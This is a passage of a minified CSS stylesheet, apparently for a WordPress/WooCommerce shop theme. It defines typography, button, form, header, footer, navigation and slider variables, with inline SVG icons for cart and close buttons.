3.2rem);--h3-font-size-mobile:18px;--h3-line-height:1.1;--h3-letter-spacing:0;--h3-margin-bottom:0.5em;--h3-font:var(--font-family-primary);--h3-font-weight:700;--h3-text-transform:none;--h4-font-size:clamp(1.6rem, 2vw, 2.1rem);--h4-font-size-mobile:16px;--h4-line-height:1.5;--h4-letter-spacing:1;--h4-margin-bottom:0.5em;--h4-font:var(--font-family-primary);--h4-font-weight:700;--h4-text-transform:none;--pretitle-color:var(--secondary-color1);--pretitle-color-alt:var(--secondary-color2);--pretitle-font-size:clamp(14px, 0.9vw, 1.8rem);--pretitle-font-size-mobile:20px;--pretitle-line-height:1.2;--pretitle-letter-spacing:0.35rem;--pretitle-margin-bottom:0.3em;--pretitle-font:var(--font-family-primary);--pretitle-font-weight:400;--pretitle-text-transform:uppercase;--subtitle-color:var(--primary-color1);--subtitle-color-alt:var(--secondary-color2);--subtitle-font-size:var(--larger-text-size);--subtitle-font-size-mobile:20px;--subtitle-line-height:1.2;--subtitle-letter-spacing:1;--subtitle-margin-bottom:clamp(1.4rem, 0.83vw, 1.6rem) clamp(2.8rem, 1.6vw, 3.2rem);--subtitle-font:var(--font-family-primary);--subtitle-font-weight:400;--subtitle-text-transform:none}@media (max-width:1112px){:root{--larger-text-size:18px;--h2-font-weight:500;--pretitle-font-size:13px;--pretitle-font-weight:700;--pretitle-letter-spacing:0.3rem;--tiny-text-size:12px;--smaller-text-size:14px;--base-text-size:18px;--h2-margin-bottom:10px;--h2-font-size:28px}}:root{--btn-font-family:var(--font-family-primary);--btn-font-size:clamp(1.6rem, 0.94vw, 1.8rem);--btn-font-weight:500;--btn-text-transform:none;--btn-padding-top-bottom:clamp(9px, 1.2vh, 12px);--btn-padding-left-right:clamp(18px, 1.45vw, 22px);--btn-border-radius:90px;--btn-primary-gradient:linear-gradient(
  	92.11deg,
  	#7a9c49 7.49%,
  	#95ab0c 100.1%
  );--btn-secondary-gradient:linear-gradient(
  	92.11deg,
  	#294a63 7.49%,
  	#205a85 100.1%
  );--btn-primary-color:var(--secondary-color1);--btn-primary-color-hover:var(--secondary-color1);--btn-primary-bg:var(--primary-color2);--btn-primary-bg-hover:var(--btn-secondary-gradient);--btn-primary-border-color:var(--secondary-color2);--btn-primary-border-color-hover:var(--secondary-color1);--btn-primary-border:clamp(4px, 0.36vw, 7px);--btn-primary-shadow:none;--btn-secondary-color:var(--secondary-color1);--btn-secondary-color-hover:var(--primary-color1);--btn-secondary-bg:var(--secondary-color1);--btn-secondary-bg-hover:var(--secondary-color2);--btn-secondary-border-color:var(--secondary-color2);--btn-secondary-border-color-hover:var(--secondary-color2);--btn-secondary-border:1px;--btn-secondary-shadow:none;--btn-link-color:var(--primary-color1);--btn-link-color-hover:var(--primary-color2);--link-icon-color:var(--primary-color2);--button-flex-direction:row;--cart-white:url("data:image/svg+xml,%3Csvg width='23' height='22' viewBox='0 0 23 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2 2H5.45455L7.76909 13.4771C7.84807 13.8718 8.06438 14.2263 8.38015 14.4785C8.69593 14.7308 9.09106 14.8649 9.49636 14.8571H17.8909C18.2962 14.8649 18.6913 14.7308 19.0071 14.4785C19.3229 14.2263 19.5392 13.8718 19.6182 13.4771L21 6.28571H6.31818M9.77273 19.1429C9.77273 19.6162 9.38606 20 8.90909 20C8.43212 20 8.04545 19.6162 8.04545 19.1429C8.04545 18.6695 8.43212 18.2857 8.90909 18.2857C9.38606 18.2857 9.77273 18.6695 9.77273 19.1429ZM19.2727 19.1429C19.2727 19.6162 18.8861 20 18.4091 20C17.9321 20 17.5455 19.6162 17.5455 19.1429C17.5455 18.6695 17.9321 18.2857 18.4091 18.2857C18.8861 18.2857 19.2727 18.6695 19.2727 19.1429Z' stroke='white' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--cart-accent:url("data:image/svg+xml,%3Csvg width='24' height='23' viewBox='0 0 24 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2 2H5.63636L8.07273 14.1148C8.15586 14.5313 8.38355 14.9055 8.71595 15.1718C9.04835 15.4381 9.46427 15.5796 9.89091 15.5714H18.7273C19.1539 15.5796 19.5698 15.4381 19.9022 15.1718C20.2346 14.9055 20.4623 14.5313 20.5455 14.1148L22 6.52381H6.54545M10.1818 20.0952C10.1818 20.5949 9.7748 21 9.27273 21C8.77065 21 8.36364 20.5949 8.36364 20.0952C8.36364 19.5956 8.77065 19.1905 9.27273 19.1905C9.7748 19.1905 10.1818 19.5956 10.1818 20.0952ZM20.1818 20.0952C20.1818 20.5949 19.7748 21 19.2727 21C18.7707 21 18.3636 20.5949 18.3636 20.0952C18.3636 19.5956 18.7707 19.1905 19.2727 19.1905C19.7748 19.1905 20.1818 19.5956 20.1818 20.0952Z' stroke='%23CFEE10' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--cart-primary1:url("data:image/svg+xml,%3Csvg width='24' height='23' viewBox='0 0 24 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2 2H5.63636L8.07273 14.1148C8.15586 14.5313 8.38355 14.9055 8.71595 15.1718C9.04835 15.4381 9.46427 15.5796 9.89091 15.5714H18.7273C19.1539 15.5796 19.5698 15.4381 19.9022 15.1718C20.2346 14.9055 20.4623 14.5313 20.5455 14.1148L22 6.52381H6.54545M10.1818 20.0952C10.1818 20.5949 9.7748 21 9.27273 21C8.77065 21 8.36364 20.5949 8.36364 20.0952C8.36364 19.5956 8.77065 19.1905 9.27273 19.1905C9.7748 19.1905 10.1818 19.5956 10.1818 20.0952ZM20.1818 20.0952C20.1818 20.5949 19.7748 21 19.2727 21C18.7707 21 18.3636 20.5949 18.3636 20.0952C18.3636 19.5956 18.7707 19.1905 19.2727 19.1905C19.7748 19.1905 20.1818 19.5956 20.1818 20.0952Z' stroke='%23294A63' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--variable-white:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 5L16 16M16 5L5 16M19.002 12.9285L12.9285 19.002C11.5978 20.3327 9.41171 20.3327 8.07154 19.002L1.998 12.9285C0.667334 11.5978 0.667334 9.41171 1.998 8.07154L8.07154 1.998C9.40221 0.667334 11.5883 0.667334 12.9285 1.998L19.002 8.07154C20.3327 9.41171 20.3327 11.5978 19.002 12.9285Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--variable-primary1:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 5L16 16M16 5L5 16M19.002 12.9285L12.9285 19.002C11.5978 20.3327 9.41171 20.3327 8.07154 19.002L1.998 12.9285C0.667334 11.5978 0.667334 9.41171 1.998 8.07154L8.07154 1.998C9.40221 0.667334 11.5883 0.667334 12.9285 1.998L19.002 8.07154C20.3327 9.41171 20.3327 11.5978 19.002 12.9285Z' stroke='%23294A63' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--btn-icon-size:clamp(12px, 1.04vw, 20px);--btn-icon-pos:calc(clamp(12px, 1.04vw, 20px) + 4px) 50%}@media (max-width:767px){:root{--btn-padding-top-bottom:11px;--btn-primary-border:0px;--btn-padding-left-right:21px;--btn-font-size:16px}}:root{--label-font-size:1.6rem;--label-font-weight:300;--label-color:var(--primary-color3);--input-border-width:2px;--input-border-radius:90px;--input-padding-top-bottom:10px;--input-padding-left-right:15px;--input-font-size:1.8rem;--input-font-weight:400;--input-color:var(--primary-color1);--input-background-color:var(--secondary-color1);--input-border-color:var(--primary-color4);--form-row-margin-top-bottom:15px;--form-row-margin-left-right:0px;--message-font-size:1.6rem;--message-line-height:1.5;--message-font-weight:400;--validation-error-color:rgba(205, 31, 31, 1);--validation-success-color:var(--primary-color2);--validation-notice-color:#ffb700}:root textarea{--input-border-radius:18px}:root .popup-form{--input-border-radius:10px;--label-color:var(--primary-color1)}@media (max-width:1112px){:root{--input-padding-top-bottom:7px}}:root{--header-hight:100px}.site-header{--header-sticky-type:sticky;--header-sticky-bg:rgba(255, 255, 255, 1);--header-top-bg:var(--primary-color1);--header-top-color:var(--secondary-color1);--header-top-color-hover:var(--secondary-color3);--header-top-size:14px;--header-top-vertical-padding:10px;--header-top-gap-between-items:10px;--header-main-bg:#fff;--header-main-color:var(--primary-color3);--header-main-color-hover:var(--primary-color2);--header-main-font-size:18px;--header-main-font-weight:400;--header-main-text-transform:uppercase;--header-main-gap-between-items:clamp(10px, 0.8vw, 15px);--header-main-vertical-padding:10px;--header-main-nav-height:40px;--header-logo-width:clamp(140px, 9.5vw, 100%);--header-logo-height:68px;--dropdown-bg:#fff;--dropdown-color:var(--primary-color1);--dropdown-color-active:var(--primary-color2);--dropdown-font-size:16px;--dropdown-font-weight:600;--dropdown-padding:40px 25px 20px;--dropdown-width:200px;--content-width:var(--desktop-width-xl);--burger-width:30px;--burger-segment-hight:3px;--burger-segment-gap:7px;--burger-segment-radius:0px;--burger-color:var(--primary-color2);--burger-bg:transparent;--link-size-l1:max(1.6rem, 16px)}@media (max-width:1112px){.site-header{--header-hight:100px;--header-mobile-bg:var(--primary-color1);--burger-color:var(--primary-color1);--burger-bg:var(--secondary-color1);--link-size-l1:max(1.6rem, 16px);--link-size-l2:14px;--link-color:#fff;--link-gap:10px}}.site-search{--search-size:30px;--search-btn-bg:transparent;--search-btn-radius:4px;--search-height:30px;--search-width:clamp(200px, 16.5vw, 316px);--search-radius:0px;--search-outer-bg:var(--secondary-color1);--search-outer-gap:0px;--search-outer-border:ar(--secondary-color1)}.site-footer{--footer-bg-color:var(--primary-color1);--footer-color:var(--secondary-color1);--footer-top-padding:clamp(30px, 5.6vh, 60px);--footer-top-font-size:1.8rem;--footer-top-nav-direction:column;--footer-bottom-bg-color:rgba(19, 48, 70, 0.3);--footer-bottom-color:var(--secondary-color1);--footer-bottom-padding:clamp(10px, 2.8vh, 30px);--footer-bottom-font-size:14px;--footer-top-border:var(--secondary-color1);--footer-top-border-size:5px;--footer-link-gap_v:0.8em;--footer-link-gap_h:1vw;--footer-logo-height:86px;--footer-logo-width:150px;--footer-title-size:1.8rem;--footer-title-weight:600;--footer-title-transform:uppercase;--titles-color-accent:var(--secondary-color3)}.site-footer .footer-top{--titles-color:var(--secondary-color1);--footer-link-gap_h:0px;--footer-link-gap_v:8px;--footer-color:#b8d3e8}.site-footer .footer-bottom{--footer-top-nav-direction:row}@media (min-width:1113px){.site-footer .newsletter{margin-bottom:var(--footer-top-padding)}}:root{--l-block-gap-vertical:15px;--l-block-gap-horizontal:20px;--c-block-title-size:clamp(16px, 0.9vw, 1.8rem);--c-block-title-weight:var(--h4-font-weight);--c-block-title-transform:var(--h4-text-transform);--c-block-title-color:var(--titles-color);--c-block-text-size:var(--base-text-size);--c-block-padding:clamp(10px, 0.8vw, 15px);--c-block-align:left;--c-block-bg:#fff;--c-block-color:inherit;--c-block-shadow:0 0 4px 2px rgba(0, 0, 0, 0.05);--c-block-radius:0;--blockquote-style:url([data-uri])}.is-wysiwyg{--wysiwyg-margin:clamp(20px, 3.7vh, 40px);--wysiwyg-li-padding:0 0 0 40px;--wysiwyg-li-bgp:0 0.4em;--wysiwyg-li-margin:1em;--list-item-style:url("data:image/svg+xml,%3Csvg width='5' height='5' viewBox='0 0 5 5' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='2.5' cy='2.5' r='2.5' fill='%23294A63'/%3E%3C/svg%3E%0A")}@media (max-width:1112px){.is-wysiwyg{--wysiwyg-margin:20px}}.social-list{--social-icon-color:var(--secondary-color1);--social-icon-color-hover:var(--primary-color3);--social-icon-bg:transparent;--social-icon-bg-hover:var(--primary-color1);--social-icon-radius:50%;--social-icon-size:42px}.l-posts{--l-block-col:4;--c-block-padding:15px 0;--c-block-bg:transparent;--c-block-radius:15px;--c-block-shadow:none;--l-post-img-radius:8px;--l-post-img-ratio:4/3;--l-post-date-size:14px;--l-post-tag-size:14px;--l-post-tag-color:#9bafbe;--l-post-tag-transform:uppercase;--l-post-tag-weight:600;--btn-font-size:1.6rem;--link-icon-color:var(--primary-color1)}@media (min-width:1113px){.l-posts{--l-post-tag-color:var(--primary-color2)}}.m-slider{--swiper-outer-gap:80px;--swiper-arrows-bg:rgba(255, 255, 255, 0.4);--swiper-arrows-color:var(--primary-color1);--swiper-arrows-shadow:0 12px 14px rgba(33, 33, 33, 0),0 4px 4px rgba(33, 33, 33, 0);--swiper-navigation-size:50px;--swiper-pagination-radius:20px;--swiper-pagination-bullet-horizontal-gap:3px;--swiper-pagination-bullet-size:8px;--swiper-pagination-bullet-border:#ccc;--swiper-pagination-bullet-inactive-color:transparent;--swiper-pagination-bullet-border-active:var(--primary-color1);--swiper-pagination-color:var(--primary-color1);--swiper-pagination-bullet-inactive-opacity:0.8;--thumb-size:65px;--thumb-radius:50%;--thumb-bd-size:2px;--thumb-bd-color:var(--primary-color3);--thumb-bd-color-active:var(--primary-color2)}@media (max-width:1112px){.m-slider{--swiper-navigation-size:50px;--swiper-outer-gap:40px;--thumb-size:30px}}html{font-size:50%}@media (min-width:1281px){html{font-size:58%}}@media (min-width:1441px){html{font-size:62.5%}}body{line-height:var(--base-text-line-height,1);font-weight:var(--base-text-font-weight,400);font-family:var(--font-family-primary);font-size:var(--base-text-size)}body{color:var(--body-text-color,#333);background-color:var(--body-bg,#fff)}[color-mode=dark] body{background-color:#222;color:var(--body-bg,#fff)}a{color:var(--primary-link-color)}[color-mode=dark] a{color:var(--primary-link-color-alt)}.colors-inverted{color:var(--body-text-color-alt);--section-title-color:var(--section-title-color-alt)}body,html{height:100%;min-height:100%}.wrapper{min-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media (min-width:1921px){.wrapper{max-width:var(--desktop-width-1920);margin-inline:auto}}.site-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-content,.site-footer,.site-header{-ms-flex-negative:0;flex-shrink:0}.container,.container-fluid,.inner-frame{margin-inline:auto;width:100%}.container-fluid{padding-inline:var(--grid-outer-margin,2em)}.container,.inner-frame,.woocommerce-notices-wrapper{padding-inline:var(--page-gutter);-webkit-transition:max-width var(--base-transition);transition:max-width var(--base-transition);--content-width:var(--desktop-width-sm);max-width:calc(var(--content-width) + var(--page-gutter) * 2)}@media (min-width:1281px){.container,.inner-frame,.woocommerce-notices-wrapper{--content-width:var(--desktop-width-m)}}@media (min-width:1113px){.container.--w-mds,.inner-frame.--w-mds,.woocommerce-notices-wrapper.--w-mds{max-width:calc(var(--content-width) + var(--page-gutter) * 4.25)}}@media (max-width:1112px){.container.--w-mds,.inner-frame.--w-mds,.woocommerce-notices-wrapper.--w-mds{padding-inline:0}.container.--w-mds .container,.inner-frame.--w-mds .container,.woocommerce-notices-wrapper.--w-mds .container{padding-inline:0}}.container.--w-md,.inner-frame.--w-md,.woocommerce-notices-wrapper.--w-md{--content-width:var(--desktop-width-xl)}.container.--w-lg,.inner-frame.--w-lg,.woocommerce-notices-wrapper.--w-lg{max-width:100%}@media (max-width:1112px){.container.--w-lg.categories-slider,.container.--w-lg.categories-slider--light,.inner-frame.--w-lg.categories-slider,.inner-frame.--w-lg.categories-slider--light,.woocommerce-notices-wrapper.--w-lg.categories-slider,.woocommerce-notices-wrapper.--w-lg.categories-slider--light{padding-inline:0}.container.--w-lg.categories-slider .container,.container.--w-lg.categories-slider--light .container,.inner-frame.--w-lg.categories-slider .container,.inner-frame.--w-lg.categories-slider--light .container,.woocommerce-notices-wrapper.--w-lg.categories-slider .container,.woocommerce-notices-wrapper.--w-lg.categories-slider--light .container{padding-inline:0}}@media (min-width:768px){.container.--w-lg,.inner-frame.--w-lg,.woocommerce-notices-wrapper.--w-lg{max-width:calc(100% - 40px)}}@media (min-width:1113px){.container.--w-lg,.inner-frame.--w-lg,.woocommerce-notices-wrapper.--w-lg{max-width:1800px;width:calc(100% - clamp(60px,6.25vw,120px))}}@media (max-width:767px){body:not(.single-product) .woocommerce-notices-wrapper{max-width:100%;padding-inline:0}}@media (min-width:1113px){.--w-lg{width:calc(100% - clamp(60px,6.25vw,120px));padding-inline:0}}@media (min-width:1441px){.--w-lg{width:1800px;max-width:calc(100% - clamp(60px,6.25vw,120px));padding-inline:0}}@media (max-width:1112px){.--w-title-m .c-heading__title{max-width:19ch;display:inline-block;margin-inline:auto}}@media (min-width:1113px){.--w-title-s .c-heading__title{max-width:12ch;display:inline-block}.--w-title-m{--h2-line-height:1}.--w-title-m .c-heading__title{max-width:16ch;display:inline-block}.--w-title-lg{--h2-line-height:1}.--w-title-lg .c-heading__title{max-width:19ch;display:inline-block}}@media (max-width:1112px){.logo-slider .-h3{max-width:19ch;margin-inline:auto}}.site-content{min-height:400px}@media (max-width:1112px){.gap-top,.gap-top-l,.gap-top-lg,.gap-top-s{--vertical-gap:8vmin;padding-top:var(--vertical-gap)}.gap-bot,.gap-bot-l,.gap-bot-lg,.gap-bot-s{--vertical-gap:8vmin;padding-bottom:var(--vertical-gap)}}@media (min-width:1113px){.gap-top{padding-top:var(--vertical-gap)}.gap-bot{padding-bottom:var(--vertical-gap)}.gap-top-s{padding-top:calc(var(--vertical-gap)/ 2)}.gap-bot-s{padding-bottom:calc(var(--vertical-gap)/ 2)}.gap-top-l{padding-top:calc(var(--vertical-gap) * 1.5)}.gap-bot-l{padding-bottom:calc(var(--vertical-gap) * 1.5)}.gap-top-lg{padding-top:calc(var(--vertical-gap) * 2)}.gap-bot-lg{padding-bottom:calc(var(--vertical-gap) * 2)}}.--full-w{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (min-width:1113px) and (max-width:1439px){.--full-w .container{max-width:calc(var(--content-width) - var(--page-gutter) * 4)}}.--full-w.banner{position:relative;margin-inline:auto;inset-inline:0;z-index:2;margin-inline:auto;width:100%;border-bottom:thin solid #eee;isolation:isolate}.--full-w.banner .c-block__title{--c-block-title-color:var(--primary-color1)}@media (min-width:1113px){.--full-w.banner .l-rcbl-v3 .l-rcbl__col{width:25%}.--full-w.banner .l-rcbl-v3 .l-rcbl__col:not(:last-child){border-right:thin solid #eee}}.skip-link{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.skip-link:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.site-header{width:100%;top:0;left:0;-webkit-transition:background-color var(--base-transition),-webkit-transform var(--base-transition),-webkit-box-shadow var(--base-transition);transition:background-color var(--base-transition),-webkit-transform var(--base-transition),-webkit-box-shadow var(--base-transition);transition:transform var(--base-transition),background-color var(--base-transition),box-shadow var(--base-transition);transition:transform var(--base-transition),background-color var(--base-transition),box-shadow var(--base-transition),-webkit-transform var(--base-transition),-webkit-box-shadow var(--base-transition);z-index:99;-webkit-box-shadow:0 4px 38px rgba(0,0,0,.08);box-shadow:0 4px 38px rgba(0,0,0,.08)}@media (min-width:1113px){.site-header{-webkit-box-shadow:0 4px 38px rgba(0,0,0,.08);box-shadow:0 4px 38px rgba(0,0,0,.08)}}@media (min-width:1113px){.home .site-header{-webkit-box-shadow:none;box-shadow:none}}.blog .site-header{-webkit-box-shadow:0 4px 38px rgba(0,0,0,.08);box-shadow:0 4px 38px rgba(0,0,0,.08)}.site-header .icon:not(.social-list__icon){color:var(--primary-color2)}@media (max-width:1112px){.site-header{max-height:var(--header-hight);position:sticky}}@media (min-width:1113px){.site-header{position:var(--header-sticky-type,sticky)}.admin-bar .site-header{top:28px}.admin-bar .site-header nav.nav-main.sidebar-menu{margin-top:20px}}.site-header__top{max-height:44px;-webkit-transform:translateY(0);transform:translateY(0);isolation:isolate;position:relative;-webkit-transition:all var(--base-transition);transition:all var(--base-transition);overflow:hidden}@media (min-width:1113px){.site-header__top{height:44px}}@media (min-width:1113px){.site-header__top .site-header__col.-right{z-index:0;position:absolute;right:calc(clamp(60px,6.25vw,120px)/ 2)}.site-header__top .site-header__col.-right a{font-size:var(--smaller-text-size);font-weight:500;white-space:nowrap;-webkit-transition:all .3s ease;transition:all .3s ease}.site-header__top .site-header__col.-right a:hover{color:var(--secondary-color3)}.site-header__top .site-header__col.-center{width:100%;display:block}}.site-header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media (min-width:1113px){.site-header__logo{-webkit-transition:all var(--base-transition);transition:all var(--base-transition);max-width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.site-header__logo img,.site-header__logo svg{max-width:250px;max-height:100px;min-width:60px;width:var(--header-logo-width);height:var(--header-logo-height);-o-object-fit:contain;object-fit:contain;-o-object-position:left center;object-position:left center}@media (max-width:1112px){.site-header__logo img,.site-header__logo svg{max-width:101px;max-height:37px;width:100%;-o-object-position:left center;object-position:left center}}@media (min-width:1113px){.site-header__logo img,.site-header__logo svg{-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}}.site-header__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-header__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.site-header__col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:padding var(--base-transition);transition:padding var(--base-transition)}@media (min-width:1113px){.site-header__col{position:relative}}.site-header__col.-left{--header-horizontal-gap:9px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:1112px){.site-header__col.-left{width:100px}}@media (min-width:1113px) and (max-width:1440px){.site-header__col.-left{--header-horizontal-gap:4px}}.site-header__col.-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.site-header__col.-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:1112px){.site-header__col.-right{width:100px}}@media (max-width:1112px){.site-header__col{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:1113px){.site-header__col{gap:calc(var(--header-horizontal-gap,1vw) * 2)}}.site-header .social-list{gap:var(--header-horizontal-gap)}@media (min-width:1113px) and (max-width:1440px){.site-header__main{--header-main-vertical-padding:clamp(10px, 1.9vh, 20px)}.site-header__main .site-header__row{display:grid;grid-template-columns:1fr 180px 1fr}}@media (min-width:1441px){.site-header__main{--header-main-vertical-padding:clamp(10px, 1.9vh, 20px)}.site-header__main .site-header__row{display:grid;grid-template-columns:clamp(300px,44vw,600px) 1fr clamp(300px,44vw,600px)}}@media (max-width:1112px){.site-header .site-header__main .site-header__row{display:grid;grid-template-columns:1fr 1fr 40px;grid-template-areas:"logoB accountB menuB"}.site-header .site-header__main .site-header__row .site-header__col.-center{grid-area:logoB;width:100%}.site-header .site-header__main .site-header__row .site-header__col.-right{grid-area:accountB;width:100%}.site-header .site-header__main .site-header__row .site-header__col.-left{grid-area:menuB;width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}:target:before{content:"";display:block;height:1px;margin-top:50px;visibility:hidden}.site-header__main{--header-link-color:var(--header-main-color);--header-link-color-hover:var(--header-main-color-hover);--header-horizontal-gap:var(--header-main-gap-between-items);font-weight:var(--header-main-font-weight);text-transform:var(--header-main-text-transform,uppercase);font-size:var(--header-main-font-size,16px);background-color:var(--header-main-bg)}.site-header__main .site-header__row{padding-block:var(--header-main-vertical-padding)}.site-header__top{--btn-font-size:var(--tiny-text-size);--btn-link-color:var(--secondary-color1);--primary-link-color:var(--header-link-color);--header-link-color:var(--secondary-color1);--header-link-color-hover:var(--header-top-color-hover);--header-horizontal-gap:var(--header-top-gap-between-items);background-color:var(--header-top-bg);font-size:var(--header-top-size);color:var(--header-top-color);font-weight:500;font-size:var(--smaller-text-size)}@media (max-width:1112px){.site-header__top{max-height:0;overflow:hidden;-webkit-transition:max-height .3s linear;transition:max-height .3s linear}.site-header__top.is-visible{max-height:100px;-webkit-transition:max-height .3s linear;transition:max-height .3s linear}}@media (max-width:1112px){.site-header__top .site-header__col.-right{width:auto}}@media (max-width:1112px){.site-header__top .site-header__col.-center{white-space:normal;display:grid;text-align:left}}.site-header__top .inner-frame{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-block:var(--header-top-vertical-padding)}@media (max-width:1112px){.site-header__top .inner-frame{gap:12px}}.site-header__top .notice{--btn-link-color-hover:var(--secondary-color1);display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1112px){.site-header__top .notice{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-header__top .notice a{text-align:left;white-space:normal;max-width:100%}}.site-header__top .notice .c-btn,.site-header__top .notice .c-btn-group,.site-header__top .notice .gform-button,.site-header__top .notice .gform_button,.site-header__top .notice .gform_button_select_files,.site-header__top .notice .woocommerce-message[role*=alert] .button,.site-header__top .notice .wpcf7-submit,.woocommerce-message[role*=alert] .site-header__top .notice .button{display:inline-block;line-height:1.4}.site-header__top .notice .c-btn__ico{display:inline-block}@media (max-width:1112px){.site-header__top .notice-btn{--btn-padding-top-bottom:0;--btn-padding-left-right:0;display:block;color:#fff;right:0;inset-block:0;margin-block:0}.site-header__top .notice-btn svg{color:#fff;fill:var(--secondary-color1);stroke:var(--secondary-color1);width:16px}}@media (min-width:1113px){.site-header__top .notice-btn{display:none}}.site-header__top img{height:19px;width:18px;-o-object-fit:contain;object-fit:contain;padding-bottom:4px}@media (min-width:1113px){.site-header.is-sticky{--header-main-vertical-padding:1px;--header-main-bg:var(--header-sticky-bg, var(--primary-color1))}.site-header.is-sticky .site-header__main{-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);box-shadow:0 5px 10px rgba(0,0,0,.1)}.site-header.is-sticky .site-header__logo{max-height:56px}.site-header.is-sticky .site-header__logo img,.site-header.is-sticky .site-header__logo svg{max-height:56px}.site-header.is-sticky .site-header__top{max-height:0;overflow:hidden;padding:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.site-header.is-sticky .nav-main__btn.-desktop{display:block;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.nav-active .site-header__main{--header-main-bg:var(--secondary-color1)}.nav-main__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav-main__wrap .social-list{--social-icon-size:46px;margin-bottom:16px}.nav-main__wrap a:not(.account-link){color:var(--link-color)}.nav-main__wrap a.social-list__link{border-color:#9bafbe;border-width:2px}.nav-main__wrap a.account-link{text-transform:capitalize;width:100%;display:block;background-color:var(--secondary-color3);padding:8px 10px;border-radius:10px;font-weight:500;margin-top:22px;margin-bottom:10vmax;position:relative}.nav-main__wrap a.account-link:before{content:"";width:100%;height:1px;padding:0 10px;background-color:#5b84a3;display:block;-webkit-transform:translateY(-30px);transform:translateY(-30px);position:absolute;inset-inline:0;margin-inline:auto}@media (min-width:1113px){.nav-main__wrap a.account-link{display:none}}@media (max-width:1112px){.nav-main__wrap .nav-main .--js-remove-active{top:15px;position:absolute;right:15px}.nav-main__wrap .nav-main .--js-remove-active svg path{color:var(--secondary-color1);stroke:var(--secondary-color1)}.nav-main__wrap .nav-main .menu-item-has-children .plain-menu-item{--arrow-color:var(--secondary-color1);font-weight:700;padding:10px 0}.nav-main__wrap .nav-main .menu-item-has-children .plain-menu-item:after{border-right-color:var(--secondary-color3);border-top-color:var(--secondary-color3)}}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){top:0;background-color:var(--secondary-color1);width:30vw;height:100%;left:0;position:fixed;opacity:1;overflow:hidden;pointer-events:none;-webkit-transition:all var(--base-transition);transition:all var(--base-transition);z-index:13}@media (min-width:1113px){.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){-webkit-transform:translateX(-100%);transform:translateX(-100%);padding-top:clamp(20px,2.2vh,30px)}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .site-header__logo{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-height:clamp(40px,5.18vh,56px)}}@media (max-width:1112px){.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){max-height:0;top:0;background:var(--header-mobile-bg);width:100%;right:0;height:100%}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files):before{content:"";background:#1a3950;inset:0;position:absolute;height:calc(var(--header-hight) + 20px);pointer-events:none;max-height:78px;border-bottom:thin solid #49708e}}@media (max-width:767px){.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){text-align:left}}.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){pointer-events:auto;overflow-y:auto;padding:15px 15px 